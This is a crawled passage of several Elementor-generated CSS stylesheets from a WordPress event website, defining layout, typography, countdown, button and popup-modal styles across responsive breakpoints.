);font-size:0px;}.elementor-1709 .elementor-element.elementor-element-19087f3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1709 .elementor-element.elementor-element-5ecf131{padding:0px 15px 0px 15px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-1709 .elementor-element.elementor-element-4bf4ba4 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-1709 .elementor-element.elementor-element-4bf4ba4 .elementor-heading-title{font-family:var( --e-global-typography-02278a2-font-family ), Sans-serif;font-size:var( --e-global-typography-02278a2-font-size );font-weight:var( --e-global-typography-02278a2-font-weight );line-height:var( --e-global-typography-02278a2-line-height );color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-1709 .elementor-element.elementor-element-79ae13d > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-1709 .elementor-element.elementor-element-79ae13d .elementor-icon-list-icon i{color:var( --e-global-color-text );font-size:14px;}.elementor-1709 .elementor-element.elementor-element-79ae13d .elementor-icon-list-icon svg{fill:var( --e-global-color-text );--e-icon-list-icon-size:14px;}.elementor-1709 .elementor-element.elementor-element-79ae13d .elementor-icon-list-icon{width:14px;}.elementor-1709 .elementor-element.elementor-element-79ae13d .elementor-icon-list-item{font-family:var( --e-global-typography-e0dc404-font-family ), Sans-serif;font-size:var( --e-global-typography-e0dc404-font-size );font-weight:var( --e-global-typography-e0dc404-font-weight );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-1709 .elementor-element.elementor-element-6fb656b{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-1709 .elementor-element.elementor-element-59df6b6{--spacer-size:70px;}@media(max-width:1215px){.elementor-1709 .elementor-element.elementor-element-9cc5428 > .elementor-container{min-height:70vh;}.elementor-1709 .elementor-element.elementor-element-b8e2a9f .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-1709 .elementor-element.elementor-element-5ecf131{padding:0px 10px 0px 10px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-1709 .elementor-element.elementor-element-4bf4ba4 .elementor-heading-title{font-size:var( --e-global-typography-02278a2-font-size );line-height:var( --e-global-typography-02278a2-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1709 .elementor-element.elementor-element-79ae13d .elementor-icon-list-item{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1709 .elementor-element.elementor-element-6fb656b{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-1709 .elementor-element.elementor-element-9cc5428 > .elementor-container{min-height:100vh;}.elementor-1709 .elementor-element.elementor-element-b8e2a9f .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-1709 .elementor-element.elementor-element-4bf4ba4 .elementor-heading-title{font-size:var( --e-global-typography-02278a2-font-size );line-height:var( --e-global-typography-02278a2-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1709 .elementor-element.elementor-element-79ae13d .elementor-icon-list-item{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1709 .elementor-element.elementor-element-6fb656b{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(min-width:1216px){.elementor-1709 .elementor-element.elementor-element-9cc5428:not(.elementor-motion-effects-element-type-background), .elementor-1709 .elementor-element.elementor-element-9cc5428 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}@media(min-width:1919px){.elementor-1709 .elementor-element.elementor-element-b8e2a9f .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-1709 .elementor-element.elementor-element-4bf4ba4 .elementor-heading-title{font-size:var( --e-global-typography-02278a2-font-size );line-height:var( --e-global-typography-02278a2-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1709 .elementor-element.elementor-element-79ae13d .elementor-icon-list-item{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1709 .elementor-element.elementor-element-6fb656b{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}/* Start custom CSS for qi_addons_for_elementor_text_marquee, class: .elementor-element-b8e2a9f */.elementor-1709 .elementor-element.elementor-element-b8e2a9f .qodef-m-text-item {height:75px;}
.elementor-1709 .elementor-element.elementor-element-b8e2a9f div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-1709 .elementor-element.elementor-element-b8e2a9f .qodef-m-text-item {height:50px!important;}
    .elementor-1709 .elementor-element.elementor-element-b8e2a9f .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-1709 .elementor-element.elementor-element-b8e2a9f .qodef-m-text-item {height:50px!important;}
    .elementor-1709 .elementor-element.elementor-element-b8e2a9f .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33270.css?ver=1763464756
body_size: 584
content:
.elementor-33270 .elementor-element.elementor-element-cbb9b47 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-bc-flex-widget .elementor-33270 .elementor-element.elementor-element-47d42cc.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-33270 .elementor-element.elementor-element-47d42cc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-33270 .elementor-element.elementor-element-47d42cc.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-33270 .elementor-element.elementor-element-47d42cc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33270 .elementor-element.elementor-element-47d42cc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-33270 .elementor-element.elementor-element-7dc4ced .elementor-button{background-color:#FFFFFF10;font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:16px;font-style:normal;line-height:16px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:30px 30px 30px 30px;padding:10px 15px 10px 15px;}#elementor-popup-modal-33270 .dialog-widget-content{animation-duration:1.2s;background-color:var( --e-global-color-2715855 );margin:0px 10px 64px 0px;}#elementor-popup-modal-33270 .dialog-message{width:244px;height:auto;}#elementor-popup-modal-33270{justify-content:flex-end;align-items:flex-end;}@media(min-width:1919px){.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}}@media(max-width:1215px){.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}}@media(max-width:767px){.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}}/* Start custom CSS for button, class: .elementor-element-7dc4ced */.elementor-33270 .elementor-element.elementor-element-7dc4ced a {backdrop-filter: blur(10px);-webkit-backdrop-filter: blur(10px);}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-49094.css?ver=1763464756
body_size: 1763
content:
.elementor-49094 .elementor-element.elementor-element-0feeb6d{padding:22px 12px 24px 14px;}.elementor-bc-flex-widget .elementor-49094 .elementor-element.elementor-element-c31590d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-49094 .elementor-element.elementor-element-c31590d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-49094 .elementor-element.elementor-element-c31590d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-49094 .elementor-element.elementor-element-c31590d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-49094 .elementor-element.elementor-element-43fbb6a{text-align:center;}.elementor-49094 .elementor-element.elementor-element-43fbb6a .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22.4px;font-weight:normal;line-height:22.4px;color:var( --e-global-color-text );}.elementor-49094 .elementor-element.elementor-element-b3bb8ef{text-align:center;}.elementor-49094 .elementor-element.elementor-element-b3bb8ef .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:26px;font-weight:500;line-height:50px;color:var( --e-global-color-text );}.elementor-widget-countdown .elementor-countdown-item{background-color:var( --e-global-color-primary );}.elementor-widget-countdown .elementor-countdown-digits{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-wrapper{max-width:100%;}body:not(.rtl) .elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:first-of-type){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:last-of-type){margin-right:calc( 10px/2 );}body.rtl .elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:first-of-type){margin-right:calc( 10px/2 );}body.rtl .elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:last-of-type){margin-left:calc( 10px/2 );}.elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item{background-color:var( --e-global-color-2715855 );}.elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-digits{color:var( --e-global-color-text );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:76px;font-weight:100;line-height:76px;letter-spacing:-0.04em;}.elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-label{color:var( --e-global-color-text );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:normal;line-height:17.6px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-49094 .elementor-element.elementor-element-2dc7a58 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:400;font-style:normal;line-height:17.6px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49094 .elementor-element.elementor-element-2dc7a58 .elementor-button:hover, .elementor-49094 .elementor-element.elementor-element-2dc7a58 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-49094 .elementor-element.elementor-element-2dc7a58 .elementor-button:hover svg, .elementor-49094 .elementor-element.elementor-element-2dc7a58 .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-49094 .elementor-element.elementor-element-fc3ff23 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:400;font-style:normal;line-height:17.6px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49094 .elementor-element.elementor-element-fc3ff23 .elementor-button:hover, .elementor-49094 .elementor-element.elementor-element-fc3ff23 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-49094 .elementor-element.elementor-element-fc3ff23 .elementor-button:hover svg, .elementor-49094 .elementor-element.elementor-element-fc3ff23 .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-49094 .elementor-element.elementor-element-9497518.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-49094 .elementor-element.elementor-element-9497518.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-49094 .elementor-element.elementor-element-9497518.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-49094 .elementor-element.elementor-element-9497518 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-49094 .elementor-element.elementor-element-0db4dd4:not(.elementor-motion-effects-element-type-background), .elementor-49094 .elementor-element.elementor-element-0db4dd4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF10;}.elementor-49094 .elementor-element.elementor-element-0db4dd4, .elementor-49094 .elementor-element.elementor-element-0db4dd4 > .elementor-background-overlay{border-radius:25px 25px 25px 25px;}.elementor-49094 .elementor-element.elementor-element-0db4dd4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:5px;padding:14px 22px 14px 22px;}.elementor-49094 .elementor-element.elementor-element-0db4dd4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-49094 .elementor-element.elementor-element-9a9bb94{width:auto;max-width:auto;align-self:center;}.elementor-49094 .elementor-element.elementor-element-9a9bb94 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-49094 .elementor-element.elementor-element-9a9bb94 .elementor-icon-wrapper{text-align:left;}.elementor-49094 .elementor-element.elementor-element-9a9bb94.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-49094 .elementor-element.elementor-element-9a9bb94.elementor-view-framed .elementor-icon, .elementor-49094 .elementor-element.elementor-element-9a9bb94.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-49094 .elementor-element.elementor-element-9a9bb94.elementor-view-framed .elementor-icon, .elementor-49094 .elementor-element.elementor-element-9a9bb94.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-49094 .elementor-element.elementor-element-9a9bb94 .elementor-icon{font-size:20px;}.elementor-49094 .elementor-element.elementor-element-9a9bb94 .elementor-icon svg{height:20px;}.elementor-49094 .elementor-element.elementor-element-84ff759{width:auto;max-width:auto;align-self:center;}.elementor-49094 .elementor-element.elementor-element-84ff759 .elementor-icon-wrapper{text-align:left;}.elementor-49094 .elementor-element.elementor-element-84ff759.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-49094 .elementor-element.elementor-element-84ff759.elementor-view-framed .elementor-icon, .elementor-49094 .elementor-element.elementor-element-84ff759.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-49094 .elementor-element.elementor-element-84ff759.elementor-view-framed .elementor-icon, .elementor-49094 .elementor-element.elementor-element-84ff759.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-49094 .elementor-element.elementor-element-84ff759 .elementor-icon{font-size:22px;}.elementor-49094 .elementor-element.elementor-element-84ff759 .elementor-icon svg{height:22px;}.elementor-49094 .elementor-element.elementor-element-4d97662{width:auto;max-width:auto;text-align:right;}body:not(.rtl) .elementor-49094 .elementor-element.elementor-element-4d97662{right:0px;}body.rtl .elementor-49094 .elementor-element.elementor-element-4d97662{left:0px;}.elementor-49094 .elementor-element.elementor-element-4d97662 .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:normal;line-height:22px;color:var( --e-global-color-text );}.elementor-49094 .elementor-element.elementor-element-af98c52 > .elementor-widget-container{margin:8px 0px 0px 0px;}.elementor-49094 .elementor-element.elementor-element-af98c52{text-align:center;}.elementor-49094 .elementor-element.elementor-element-af98c52 .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:normal;line-height:22px;color:var( --e-global-color-text );}.elementor-49094 .elementor-element.elementor-element-1bfd2b3:not(.elementor-motion-effects-element-type-background), .elementor-49094 .elementor-element.elementor-element-1bfd2b3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF10;}.elementor-49094 .elementor-element.elementor-element-1bfd2b3, .elementor-49094 .elementor-element.elementor-element-1bfd2b3 > .elementor-background-overlay{border-radius:30px 30px 30px 30px;}.elementor-49094 .elementor-element.elementor-element-1bfd2b3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:14px 22px 14px 22px;}.elementor-49094 .elementor-element.elementor-element-1bfd2b3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-49094 .elementor-element.elementor-element-3648fa9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-49094 .elementor-element.elementor-element-a149731{text-align:center;}.elementor-49094 .elementor-element.elementor-element-a149731 .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:normal;line-height:22px;color:var( --e-global-color-text );}.elementor-49094 .elementor-element.elementor-element-dc75276 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:400;font-style:normal;line-height:17.6px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49094 .elementor-element.elementor-element-dc75276 .elementor-button:hover, .elementor-49094 .elementor-element.elementor-element-dc75276 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-49094 .elementor-element.elementor-element-dc75276 .elementor-button:hover svg, .elementor-49094 .elementor-element.elementor-element-dc75276 .elementor-button:focus svg{fill:var( --e-global-color-accent );}#elementor-popup-modal-49094 .dialog-widget-content{animation-duration:1.2s;background-color:var( --e-global-color-2715855 );border-radius:30px 30px 30px 30px;margin:0px 10px 64px 0px;}#elementor-popup-modal-49094 .dialog-message{width:270px;height:auto;}#elementor-popup-modal-49094{justify-content:flex-end;align-items:flex-end;}@media(min-width:1919px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-countdown .elementor-countdown-digits{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}#elementor-popup-modal-49094{justify-content:flex-end;align-items:flex-end;}#elementor-popup-modal-49094 .dialog-widget-content{margin:0px 10px 64px 0px;}}@media(max-width:1215px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-countdown .elementor-countdown-digits{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}#elementor-popup-modal-49094 .dialog-widget-content{margin:0px 10px 64px 0px;}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-countdown .elementor-countdown-digits{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-49094 .elementor-element.elementor-element-f4abcee{width:50%;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-49094 .elementor-element.elementor-element-ec10d69{width:50%;}#elementor-popup-modal-49094{justify-content:center;}#elementor-popup-modal-49094 .dialog-widget-content{margin:10px 10px 10px 10px;}}/* Start custom CSS for section, class: .elementor-element-0db4dd4 */.elementor-49094 .elementor-element.elementor-element-0db4dd4 {backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1bfd2b3 */.elementor-49094 .elementor-element.elementor-element-1bfd2b3 {backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
}/* End custom CSS */
/* Start custom CSS *//*#elementor-popup-modal-49094 .dialog-widget-content {backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
}*//* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31789.css?ver=1670239280
body_size: 891
content:
.elementor-31789 .elementor-element.elementor-element-2a18a123 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-bc-flex-widget .elementor-31789 .elementor-element.elementor-element-58a670a0.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-31789 .elementor-element.elementor-element-58a670a0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-31789 .elementor-element.elementor-element-58a670a0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-31789 .elementor-element.elementor-element-33f03579 img{width:100%;}.elementor-31789 .elementor-element.elementor-element-7e289b7{margin-top:0px;margin-bottom:20px;}.elementor-31789 .elementor-element.elementor-element-2a98e464 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-31789 .elementor-element.elementor-element-e2a6035 .elementor-heading-title{font-family:var( --e-global-typography-b569e4f-font-family ), Sans-serif;font-size:var( --e-global-typography-b569e4f-font-size );font-weight:var( --e-global-typography-b569e4f-font-weight );line-height:var( --e-global-typography-b569e4f-line-height );color:var( --e-global-color-secondary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-31789 .elementor-element.elementor-element-af73b4c{text-align:left;font-family:var( --e-global-typography-70b137f-font-family ), Sans-serif;font-size:var( --e-global-typography-70b137f-font-size );font-weight:var( --e-global-typography-70b137f-font-weight );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-31789 .elementor-element.elementor-element-167f1c34 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );fill:var( --e-global-color-text );color:var( --e-global-color-text );padding:0px 0px 0px 0px;}.elementor-31789 .elementor-element.elementor-element-167f1c34 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-31789 .elementor-element.elementor-element-167f1c34 .elementor-button:hover, .elementor-31789 .elementor-element.elementor-element-167f1c34 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-31789 .elementor-element.elementor-element-167f1c34 .elementor-button:hover svg, .elementor-31789 .elementor-element.elementor-element-167f1c34 .elementor-button:focus svg{fill:var( --e-global-color-accent );}@media(min-width:1919px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-31789 .elementor-element.elementor-element-e2a6035 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-31789 .elementor-element.elementor-element-af73b4c{font-size:var( 